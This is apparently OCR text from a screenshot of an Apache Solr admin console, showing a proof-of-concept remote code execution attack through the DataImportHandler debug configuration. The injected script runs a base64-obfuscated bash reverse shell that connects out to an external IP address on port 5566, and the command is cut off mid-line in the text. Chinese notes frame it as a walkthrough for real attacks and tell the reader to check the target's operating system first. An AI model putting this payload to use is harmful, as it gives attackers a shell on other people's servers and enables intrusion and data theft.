 127.0.0.1:8983/solr/#/atom/dataimport//dataimport
0
25
FE
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
atom
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0
10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 20:29:51
Requests: 1 , Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
执行
Configuration
Debug-Mo
输入poc
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzU1NjYgMD4mMQ==}|{base64,-d}|{bas
}
]]></script>
Raw Debug-Response
注意这串代码是linux命令，实战中要判断对方
服务器是windows还是linux，不同系统的命令
不一样，环境也不一样
Documentation
Issue Tracker
IRC Channel
Community forum